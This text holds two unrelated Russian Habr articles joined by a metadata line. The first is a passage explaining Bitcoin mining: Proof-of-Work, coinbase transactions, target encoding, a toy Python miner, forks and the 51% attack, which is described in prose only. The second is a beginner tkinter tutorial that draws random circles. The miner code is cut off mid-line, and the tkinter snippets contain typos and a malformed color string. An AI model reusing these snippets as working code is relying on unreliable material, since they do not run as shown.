* Более того, это время не зависит от числа участников сети. Даже если однажды майнеров станет в сто раз больше, то алгоритм должен так изменить свои параметры, чтобы блок стало находить сложнее, и *block time* опустился обратно в окрестность десяти минут.
* Помним, что сеть распределенная и одноранговая, а значит, она должна сама понимать, в какой момент и как нужно подкрутить эти параметры. Никаких управляющих нод, все полностью автономно.
* Если решение задачи по созданию нового блока — это сложная задача, требующая времени и ресурсов, то проверка блока на "корректность" должна быть простой и практически мгновенной.
Proof-of-Work (PoW)
-------------------
Скорее всего вы сейчас прибываете в полной прострации и не очень понимаете, как такое вообще возможно. Но Сатоши не растерялся и смог придумать решение для всех этих проблем — алгоритм получил название *Proof-of-Work*, вот так он выглядит (советую сначала прочитать [Bitcoin in a nutshell — Blockchain](https://habrahabr.ru/post/320176/)):
> Пусть вы — майнер. У вас есть 10 транзакций, которые вы хотите замайнить в блок. Вы проверяете эти транзакции на валидность, формируете из них блок, в поле *nonce* указываете 0 и считаете хэш блока. Потом меняете *nonce* на 1, снова считаете хэш. И так до бесконечности.
>
>
>
> Ваша задача — найти такой *nonce*, при котором хэш блока (256 битное число) меньше заранее заданного числа N. Поиск такого хэша возможен только тупым перебором nonce, никаких красивых алгоритмов здесь нет. Поэтому чем быстрее вы хотите найти *nonce*, тем больше мощностей вам понадобится.
>
>
>
> Число N — именно тот параметр (его еще называют *target*), который сеть настраивает в зависимости от суммарной мощности майнеров. Если завтра блоки начнут выходить, условно говоря, раз в три минуты, то N будет как-то уменьшено, времени на поиск *nonce* потребуется больше и *block time* снова вырастет до 10 минут. И наоборот.
Technical side
--------------

Самое время перейти от слов к делу и продемонстрировать, как работает *Proof-of-Work* и майнинг в целом. А по моему скромному мнению, нет ничего лучше, чем показать вообще весь процесс прямо в боевых условиях. Для этого мы сейчас с ходу напишем свою майнинг ноду и даже попробуем сделать новый блок раньше всех, хотя шансы на успех невелики.
### Receive transactions
По-хорошему здесь нужно снова погружаться в спецификацию протокола, устанавливать контакт с другими нодами и ждать, пока нам пришлют свежие транзакции. В этом случае у нас получится самый настоящий real-time майнер, ничем не хуже уже готовых решений (но это не точно).
Я предлагаю пойти упрощенным путем. Открываем [blockchain.info](https://blockchain.info) и выбираем несколько транзакций из списка *"Последние транзакции"*. Они только-только попали в сеть и пока что не входят ни в один из блоков. Далее открываем другой block explorer — [chainquery.com](https://chainquery.com/bitcoin-api/getrawtransaction). Он умеет выдавать транзакции в сыром формате и по хэшам получаем транзакции в уже знакомом нам виде. Я ограничился двумя ([раз](https://chainquery.com/bitcoin-api/getrawtransaction/f668235014f496e7d486ca7139cc4607718be4188905fd2690391e7849d28031/0), [два](https://chainquery.com/bitcoin-api/getrawtransaction/2c12ee46942aaae36d47e0801638ff5375fea5a50b308cdeb444100c1e2b9182/0)):
```
txn_pool = []
txn_pool.append("0100000001440d795fa6267cbae00ae18e921a7b287eaa37d7f41b96ccbc61ef9a323a003d010000006a47304402204137ef9ca79bcd8a953c0def89578838bbe882fe7814d6a7144eaa25ed156f66022043a4ab91a7ee3bf58155d08e5f3f221a783f645daf9ac54fed519e18ca434aea012102965a03e05b2e2983c031b870c9f4afef1141bf30dc5bb993197ee4a52f1443e0feffffff0200a3e111000000001976a914f1cfa585d096ea3c759940d7bacd8c7259bbd4d488ac4e513208000000001976a9146701f2540186d4135eec14dad6cb25bf757fc43088accbd50600")
txn_pool.append("0100000001517063b3d932693635999b8daaed9ebf020c66c43abf504f3043850bca5a936d010000006a47304402207473cda71b68a414a53e01dc340615958d0d79dd67196c4193a0ebcf0d9f70530220387934e7317b60297f5c6e0ca4bf527faaad830aff45f1f5522e842595939e460121031d53a2c228aedcde79b6ccd2e8f5bcfb56e2046b4681c4ea2173e3c3d7ffc686ffffffff0220bcbe00000000001976a9148cc3704cbb6af566598fea13a3352b46f859581188acba2cfb09000000001976a914b59b9df3700adae0ea819738c89db3c2af4e47d188ac00000000")
```
### Check
Следующим шагом нужно проверить полученные транзакции. Я этого делать не буду, просто перечислю основные пункты:
* Верно соблюдены структура и синтаксис транзакции
* Список входов / выходов не может быть пустым
* Транзакции на входе должны существовать либо в UTXO pool, либо в пуле неподтвержденных транзакций
* Сумма входов не меньше суммы выходов
* Полный список можете найти [здесь](http://chimera.labs.oreilly.com/books/1234000001802/ch08.html#tx_verification)
Некоторые майнеры отвергают транзакции с нулевой или слишком маленькой комиссией, но это каждый решает сам.
### Sort
На всякий случай поясню, что [ничто не мешает вам](http://bitcoin.stackexchange.com/questions/50710/is-it-ok-not-to-sort-transactions-at-all) включать транзакции в блок в каком угодно порядке, главное, чтобы они прошли все проверки. В моем случае транзакций всего две, поэтому сортировать их тем более нет никакого смысла. Но не стоит забывать, что размер блока ограничен 1 МБ, поэтому если у вас в пуле 10.000 транзакций, то будет разумно отсортировать их по комисии и записать в блок только самые "дорогие".
**BTW** Часто попадаются статьи / книги, в которых сказано, что перед майнингом нового блока, Bitcoin Core сортирует транзакции по специальному параметру *priority*, который считается как
```
Priority = Sum (Value of input * Input Age) / Transaction Size
```
Это было верно вплоть до версии 0.12.0, потом сортировку по *priority* [отключили](https://bitcoin.org/en/release/v0.12.0#relay-and-mining-priority-transactions).
### Get reward

Если вы посмотрите на структуру любого блока, то самой первой всегда идет так называемая *coinbase* транзакция — именно она отправляет вознаграждение на адрес майнера. В отличии от обычных транзакций, *coinbase transaction* не тратит в качестве входов выходы из *UTXO pool*. Вместо этого у нее указан только один вход, называемый *coinbase*, который "создает" монеты из ничего. Выход у такой транзакции тоже только один. Он отправляет на адрес майнера награду за блок плюс сумму комиссий со всех транзакций в блоке. В моем случае это `12.5 + 0.00018939 + 0.0001469 = 12.50033629`.
Давайте подробнее рассмотрим структуру *coinbase* транзакции, а если конкретнее — ее вход. На всякий случай напомню, как выглядит вход у "обычной" транзакции:

Вот три отличия входа *coinbase* транзакции:
* Вместо настоящего *transaction hash* указывается 32 нулевых байта
* Вместо *output index* указывается `0xFFFFFFFF`.
* В поле *unlocking script* можно указать что угодно размером от 2 до 100 байт, поэтому это поле еще называют *coinbase data*. Например в *genesis block* там спрятана фраза `"The Times 03/Jan/2009 Chancellor on brink of second bailout for banks"`. Как правило, майнеры вставляют в *coinbase data* свое имя / имя майнинг пула / еще что-нибудь.
Часто в *coinbase data* вставляют так называемый *extra nonce*, подробнее [здесь](http://chimera.labs.oreilly.com/books/1234000001802/ch08.html#extra_nonce). Суть в том, что может не найтись нужного *nonce*, при котором хэш блока меньше *target* (на самом деле это будет происходить в большинстве случаев). Тогда остается что-нибудь менять в транзакции, чтобы получились другие хэши, например — *UNIX timestamp*. Но если вы читали [Bitcoin in a nutshell — Blockchain](https://habrahabr.ru/post/320176/), то знаете, что timestamp тоже сильно не изменишь, иначе другие ноды отвергнут ваш блок. Решение оказалось довольно простым: достаточно добавить какое-нибудь число в *coinbase data* и менять его, если для текущего *header* не нашлось нужного *nonce*.
Процесс создания новой транзакции подробно описан в главе [Bitcoin in a nutshell — Protocol](https://habrahabr.ru/post/319862/), поэтому здесь я просто приведу уже полученную *coinbase transaction*, весь код, как обычно, доступен на [Github]():
```
coinbase_txn = "01000000010000000000000000000000000000000000000000000000000000000000000000ffffffff8a47304402207e8495986ec27ed4556fee9dcd897ea028d4eb2023959c2299eb573e0771dee702201489e40115ccc45d4c23f1109cb56b513543517f3efc0031965ad94d94d3d2d901410497e922cac2c9065a0cac998c0735d9995ff42fb6641d29300e8c0071277eb5b4e770fcc086f322339bdefef4d5b51a23d88755969d28e965dacaaa5d0d2a0e09ffffffff01ddff814a000000001976a91478e10cf8e4bd38266d8fd4ed5c8b430d30a3cde888ac00000000"
```
Осталось только посчитать для этих трех транзакций *merkle root*. Для этого воспользуемся фрагментом кода из [Bitcoin in a nutshell — Blockchain](https://habrahabr.ru/post/320176/):
```
txn_pool.insert(0, coinbase_txn)
txn_hashes = map(getTxnHash, txn_pool)
print "Merkle root: ", merkle(txn_hashes)
# Merkle root: 4b9ff9ab901df82050f858accde99b9169067acafaeade25598ea5505fb53836
```
### Target
Как я уже написал выше, весь майнинг сводится к тому, чтобы найти хэш блока меньше числа, называемого *target*. В структуре блока это число записывается в поле *bits*, например для блока #277,316, *target* равнялся `1903a30c`.
```
$ bitcoin-cli getblock 0000000000000001b6b9a13b095e96db41c4a928b97ef2d944a9b31b2cc7bdc4
{
"hash" : "0000000000000001b6b9a13b095e96db41c4a928b97ef2d944a9b31b2cc7bdc4",
"confirmations" : 35561,
"size" : 218629,
"height" : 277316,
"version" : 2,
"merkleroot" : "c91c008c26e50763e9f548bb8b2fc323735f73577effbc55502c51eb4cc7cf2e",
"tx" : ["d5ada064c6417ca25c4308bd158c34b77e1c0eca2a73cda16c737e7424afba2f", 418 more transactions],
"time" : 1388185914,
"nonce" : 924591752,
"bits" : "1903a30c", // Here it's
"difficulty" : 1180923195.25802612,
"chainwork" : "000000000000000000000000000000000000000000000934695e92aaf53afa1a",
"previousblockhash" : "0000000000000002a7bbd25a417c0374cc55261021e8a9ca74442b01284f0569",
"nextblockhash" : "000000000000000010236c269dd6ed714dd5db39d36b33959079d78dfd431ba7"
}
```
В bits на самом деле записаны сразу два числа: первый байт `0x19` — экспонента, оставшиеся три байта `0x03a30c` — мантисса. Для того, чтобы получить target из bits, нужно воспользоваться следующей формулой: `target = mantissa * 2^(8 * exponent - 3))`. В случае блока #277.316 получается:
```
>>> bits = 0x1903a30c
>>> exp = bits >> 24
>>> mant = bits & 0xffffff
>>> target_hexstr = '%064x' % (mant * (1 << (8 * (exp - 3))))
>>> target_hexstr
'0000000000000003a30c00000000000000000000000000000000000000000000'
```
Другой термин, отражающий сложность майнинга, — *difficulty*. Например для блока [#449.584](https://blockr.io/block/info/449584) он равнялся `392,963,262,344.37`. Этот параметр представляет из себя отношение `max_target / current_target`, где `max_target` — максимально возможный target, а именно `0x00000000FFFF0000000000000000000000000000000000000000000000000000` (`0x1d00ffff` в формате bits). Именно bits как правило указывается во все block explorer.
**BTW** чем меньше target, тем больше difficulty и наоборот.
### PoW
Теперь, когда вы разобрались со всеми нюансами, можно запускать майнер:
```
import hashlib
import struct
import sys
# ======= Header =======
ver = 2
prev_block = "000000000000000000e5fb3654e0ae9a2b7d7390e37ee0a7c818ca09fde435f0"
merkle_root = "6f3ef687979a1f4866cd8842dcbcebd2e47171e54d1cc76c540faecafe133c39"
bits = 0x10004379 # Not the actual bits, I don't have synced blockchain
timestamp = 0x58777e25
# Calculate current time with this code:
# hex(int(time.mktime(time.strptime('2017-01-12 13:01:25', '%Y-%m-%d %H:%M:%S'))) - time.timezone)
exp = bits >> 24
mant = bits & 0xffffff
target_hexstr = '%064x' % (mant * (1 << (8 * (exp - 3))))
# '0000000000000000000000000000000000437900000000000000000000000000'
target_str = target_hexstr.decode('hex')
# ======== Header =========
nonce = 0
while nonce < 0x100000000: # 2**32
header = ( struct.pack("
```
### Hash rate
Если вы дождались заветной строчки `Success!`, то у вас либо Intel Core i7, либо очень много свободного времени. Я понятия не имею, когда этот код закончит свою работу и найдет ли он *nonce* вообще, потому что текущая сложность просто чудовищно велика. Даже если предположить, что наша программа способна обсчитать 100.000 хэшей в секунду (а это не так), то она все равно в миллионы раз медленней любого настоящего майнера, поэтому на поиск *nonce* у нее может уйти несколько дней.
Чтобы вы осознали масштаб проблемы: существует метрика *[hashrate](https://bitcoin.org/en/vocabulary#hash-rate)*. Она отражает суммарную мощность майнеров в сети Bitcoin, единица измерения — хэши SHA256 в секунду. Вот ее [график](http://bitcoin.sipa.be/index.html):

Будем считать, что хэшрейт составляет 2.000 PH/s = 2.000.000 TH/s = 2.000.000.000 GH/s = 2.000.000.000.000 MH/s = 2.000.000.000.000.000 KH/s. А наша программа даже 100 KH/s не может осилить, поэтому соревноваться со всей сетью нет никакого смысла.
2 Blocks 1 Chain
----------------
### Fork
Давайте на минуту представим, что майнеры ищут блок #123456. И примерно в одно и то же время он был найден двумя независимыми майнерами, один из которых живет в Австралии, а другой в США. Каждый из них начинает раскидывать свою версию блока по сети, и в результате получается, что у одной половины мира один блокчейн, а у другой — другой.
Возможно ли такое и что произойдет в этом случае?

Да, возможно. Более того, такое происходит довольно часто. В этом случае каждая нода продолжает придерживаться своей версии блокчейна до тех пор, пока кто-нибудь не найдет следующий блок. Предположим, что новый блок продолжает "зеленую" ветку, как на картинке ниже.
В этом случае те ноды, которые придерживаются "красной" версии, автоматически синхронизирует зеленую, потому что в мире Bitcoin работает правило: **"истинна" самая длинная версия блокчейна**. "Красная" версия блокчейна будет попросту забыта, вместе с наградами для тех, кто ее нашел.
Вы можете спросить: а что если форк пойдет дальше? То есть одновременно с "фиолетовым" блоком найдут еще один, который будет продолжать "красную" версию блокчейна?
Скорее всего, эту книгу будут читать не только люди с хорошим математическим образованием, поэтому дам самый общий ответ — такое безусловно возможно. Но вероятность даже первого форка довольно мала, второго — еще меньше и так далее. Чтобы вы понимали, самый длинный форк за всю историю Bitcoin составил всего [4 блока](http://bitcoin.stackexchange.com/questions/3343/what-is-the-longest-blockchain-fork-that-has-been-orphaned-to-date). Так что в какой-то момент одна из веток все таки вырвется вперед, и вся сеть перейдет на нее.
Если вам интересна эта проблема именно с ракурса теории вероятностей, то можете прочесть ["What is the probability of forking in blockchain?"](http://bitcoin.stackexchange.com/questions/42649/what-is-the-probability-of-forking-in-blockchain) Еще этот вопрос неплохо расписан в знаменитой ["Bitcoin: A Peer-to-Peer Electronic Cash System" by Satoshi Nakamoto](https://bitcoin.org/bitcoin.pdf).
### 51% attack
На том простом факте, что в блокчейне самая длинная цепочка — доминирующая, основана целая атака:
> Представьте, что вы мошенник и покупаете товар на 1000 BTC в каком-нибудь магазине. Вы договариваетесь с продавцом и отправляете ему деньги. Продавец проверяет блокчейн, видит, что такая транзакция действительно была, прошла все проверки и даже попала в какой-нибудь блок, например #123. После этого продавец идет на почту и отправляет вам товар.
>
>
>
> В это время вы включаете свою майнинг-ферму и начинаете майнить, **начиная с блока #122**. Если у вас достаточно мощностей, то вы можете обогнать всю остальную сеть и быстрее всех досчитать до блока #124, после чего весь мир перейдет на вашу версию блокчейна. При этом свою транзакцию на 1000 BTC, вы не будете включать ни в один из блоков, а значит она будет навсегда забыта, как будто ее никогда и не было. В результате продавец лишится товара и не получит своих денег.
Не буду вдаваться в теорию вероятностей, но осуществить такую атаку невозможно, если только у вас нет как минимум половины хэшрейта всей сети. Подробнее можете прочитать в [bitcoin.pdf](https://bitcoin.org/bitcoin.pdf).
Тем не менее некоторые майнинг пулы обладают очень значительными мощностями. Так например BTC Guild в 2013 году [почти преодолел](https://bitcointalk.org/index.php?topic=294869.0) порог в 51% хэшрейта. В какой-то момент они замайнили сразу 6 блоков подряд, так что при желании смогли бы осуществить данную атаку. Поэтому рекомендуется считать транзакцию *подтвержденной* только после того, как было создано 6 блоков сверху.
Hardware
--------
Можете сразу забыть про майнинг на CPU или GPU. Чтобы вы понимали, ниже изображен [хэшрэйт](https://blockchain.info/charts/hash-rate) на начало 2017 года. Будем считать, что он в среднем составляет 2.300.000 TH/S, то есть 2.300.000.000.000 MH/s. Для сравнения, самые зверские видеокарты, такие как [ATI Radeon HD 5870 Eyefinity](http://www.amd.com/en-gb/products/graphics/desktop/5000/5870-eyefinity-6) или [AMD Radeon HD 7970 (x3)](https://compubench.com/device.jsp?benchmark=compu20&os=Windows&api=cl&D=AMD+Radeon+HD+7970+(x3)&testgroup=info), выдают [в лучшем случае 2000 MH/S](https://litecoin.info/Mining_hardware_comparison). Среди процессоров первое место занимает [Xeon Phi 5100](http://ark.intel.com/products/series/71842/Intel-Xeon-Phi-Coprocessor-5100-Series) со смешными 140 MH/s.
Так что даже исходя из курса в 1000 $/BTC и имея на руках 10.000 MH/s, вы в среднем будете зарабатывать [20 центов в месяц](https://alloscomp.com/bitcoin/calculator).
CPU майнинг перестал быть рентабельным еще в 2011 году, GPU держался примерно до 2013 года, но тоже прогорел, когда широкое распространение получили так называемые *application-specific integrated circuit* — [ASIC](https://en.bitcoin.it/wiki/ASIC). Это специальные чипы, заточенные под майнинг на уровне железа. Самые простые стоят в районе 100$, что сильно дешевле топовой видеокарты, но при этом способны выдавать от 1 TH/s.
То есть при прочих равных, имея два [Antminer S9](https://www.hobbymining.com/bitmain-antminer-s9/) по 3.000$ за штуку, вы будете зарабатывать почти [700 долларов в месяц](https://alloscomp.com/bitcoin/calculator) (без учета счетов за электричество)

Но и на этом еще не все. Вы можете объединиться с другими майнерами в *mining pool* и начать майнить вместе, а заработанные деньги делить пропорционально вложенным мощностям. Это, очевидно, намного выгодней, чем пытаться заработать хоть что-нибудь в одиночку, поэтому именно пулы на сегодняшний день составляют главную движущую силу в мире майнинга. На начало 2017 года [основными игроками](https://blockchain.info/pools) на рынке пулов являются [AntPool](https://antpool.com/home.htm), [F2Pool](https://www.f2pool.com/) и [Bitfury](http://bitfury.com/), обеспечивающие более 40% хэшрейта всей сети.

Conclusion
----------
На этой высокой ноте я заканчиваю свой рассказ про техническое устройство Bitcoin. Исходники текста плюс примеры кода [здесь](https://github.com/pavlovdog/bitcoin_in_a_nutshell), там же pdf версия. Pull requests welcome, задавайте свои вопросы в Issues или в комментариях.

Links
-----
* [Bitcoin mining the hard way: the algorithms, protocols, and bytes](http://www.righto.com/2014/02/bitcoin-mining-hard-way-algorithms.html)
* [Mining Bitcoin with pencil and paper: 0.67 hashes per day](http://www.righto.com/2014/09/mining-bitcoin-with-pencil-and-paper.html)
* [Mining hardware comparison](https://en.bitcoin.it/wiki/Mining_hardware_comparison)
* [Bitcoin: история развития, ASIC](https://habrahabr.ru/company/intel/blog/205554/)
* [Biggest & Best Bitcoin Mining Pools and Companies](https://www.hobbymining.com/bitcoin-mining-pools/)
|
https://habr.com/ru/post/320178/
| null |
ru
| null |
# Пишем графическую программу на Python с tkinter
В работе со студентами и учениками я заметила, что при изучении какого-либо языка программирования большой интерес вызывает работа с графикой. Даже те студенты, которые скучали на заданиях про числа Фибоначчи, и уже казалось бы у них пропадал интерес к изучению языка, активизировались на темах, связанных с графикой.
Поэтому предлагаю потренироваться в написании небольшой графической програмки на Python с использованием tkinter (кроссплатформенная библиотека для разработки графического интерфейса на языке Python).
Код в этой статье написан для Python 3.5.
**Задание**: написание программы для рисования на холсте произвольного размера кругов разных цветов.
Не сложно, возможно программа «детская», но я думаю, для яркой иллюстрации того, что может tkinter самое оно.
Хочу рассказать сначала о том, как указать цвет. Конечно удобным для компьютера способом. Для этого в tkinter есть специальный инструмент, который можно запустить таким образом:
```
from tkinter import *
window = Tk()
colorchooser.askcolor()
```
*Пояснения к коду:*
* rom tkinter import \* — импорт библиотеки, вернее всех ее методов, на что указывает звездочка (\*);
* window = Tk() — создание окна tkinter;
* colorchooser.askcolor() — открывает окно выбора цвета и возвращает кортеж из двух значений: кортеж из трех элементов, интенсивность каждой RGB цвета, и строка. цвет в шестнадцатиричной системе.
*Примечание: как сказано в коментариях ниже — звёздочка не все импортирует, надёжнее будет написать*
from tkinter import colorchooser
Можно для определения цвета рисования использовать английские название цветов. Здесь хочу заметить, что не все они поддерживаются. [Тут](http://www.tutorialspoint.com/python/tk_colors.htm) говорится, что без проблем вы можете использовать цвета «white», «black», «red», «green», «blue», «cyan», «yellow», «magenta». Но я все таки поэкспериментировала, и вы увидите дальше, что из этого вышло.
Для того, чтобы рисовать в Python необходимо создать холст. Для рисования используется система координат *х* и *у*, где точка (0, 0) находится в верхнем левом углу.
В общем хватит вступлений — начнем.
```
from random import *
from tkinter import *
size = 600
root = Tk()
canvas = Canvas(root, width=size, height=size)
canvas.pack()
diapason = 0
```
*Пояснения к коду:*
* from random import \* — импорт всех методов модуля random;
* from tkinter import \* — это вы уже знаете;
* переменная size понадобится потом;
* root = Tk() — создаем окно;
* canvas = Canvas(root, width=size, height=size) — создаем холст, используя значение переменной size (вот она и понадобилась);
* canvas.pack() — указание расположить холст внутри окна;
* переменная diapason понадобится потом для использования в условии цикла.
Дальше создаем цикл:
```
while diapason < 1000:
colors = choice(['aqua', 'blue', 'fuchsia', 'green', 'maroon', 'orange',
'pink', 'purple', 'red','yellow', 'violet', 'indigo', 'chartreuse', 'lime', ''#f55c4b''])
x0 = randint(0, size)
y0 = randint(0, size)
d = randint(0, size/5)
canvas.create_oval(x0, y0, x0+d, y0+d, fill=colors)
root.update()
diapason += 1
```
*Пояснения к коду:*
* while diapason < 1000: — с предусловием, которое говорит о том, что цикл будет повторятся пока переменная diapason не дойдет до 1000.
```
colors = choice(['aqua', 'blue', 'fuchsia', 'green', 'maroon', 'orange',
'pink', 'purple', 'red','yellow', 'violet', 'indigo', 'chartreuse', 'lime', ''#f55c4b''])
```
Создаем список для якобы случайного выбора цвета кругов. Заметьте, что один из цветов написан в формате ''#f55c4b'' — код цвета в шестнадцатиричной системе.
Здесь хочу остановиться на выборе цвета. Мне хотелось добавить как можно больше вариантов выбора цвета, поэтому я воспользовалась [таблицей названий цветов в английском языке](http://www.falsefriends.ru/english-colors.htm). Но вскоре поняла, что многие английские названия не поддерживаются — программа переставала работать. Поэтому определение цвета в шестнадцатиричной системе будет для этих целей более подходящим вариантом.
x0 = randint(0, size) и y0 = randint(0, size) — случайный выбор координат *х* и *у* в рамках холста размером size.
d randint(0, size/5) — произвольный выбор размера круга, ограниченный size/5.
canvas.create\_oval(x0, y0, x0+d, y0+d, fill=colors) — собственно говоря рисуем круги, в точках с координатами x0 и y0, размерами по вертикали и горизонтали x0+d и y0+d, заливкой цветом, который выбирается случайным образом из списка colors.
root.update() — update() — обрабатывает все задачи, стоящие в очереди. Обычно эта функция используется во время «тяжёлых» расчётов, когда необходимо чтобы приложение оставалось отзывчивым на действия пользователя.
Без этого в итоге отобразятся круги, но процесс их появления будет вам не виден. А именно это придает шарм этой програмке.
diapason += 1 — шаг цикла, счетчик.
В результате получается такая картинка:

Мне не понравилось, что справа и вверху какие-то пустые места образовываются, поэтому я немного изменила условие цикла while diapason < 2000 или 3000. Так холст получился более заполненным.
Также можно сделать цикл бесконечным:
```
while True:
colors = choicecolors = choice(['aqua', 'blue', 'fuchsia', 'green', 'maroon', 'orange',
'pink', 'purple', 'red','yellow', 'violet', 'indigo', 'chartreuse', 'lime'])
x0 = randint(0, size)
y0 = randint(0, size)
d = randint(0, size/5)
canvas.create_oval(x0, y0, x0+d, y0+d, fill=colors )
root.update()
```
Вот как-то так оно происходит: [instagram.com/p/8fcGynPlEc](https://instagram.com/p/8fcGynPlEc/)
Я думаю, можно было бы еще поиграться со скоростью рисования кругов или их движением по холсту. Можно было увеличить варианты выбора цветов. Поставить условие для остановки бесконечного цикла, например по нажатию пробела. Это все задания для будущих программ.
Студенты еще спросили, а можно ли запускать это как заставку на рабочем столе Windows? Пока не нашла как это можно было бы сделать.
Источники:
Документация по python <http://www.ilnurgi1.ru/docs/python/modules/tkinter/colorchooser.html>
[Курс по библиотеке Tkinter языка Python](https://ru.wikiversity.org/wiki/%D0%9A%D1%83%D1%80%D1%81_%D0%BF%D0%BE_%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D0%B5_Tkinter_%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0_Python)
Помощники:
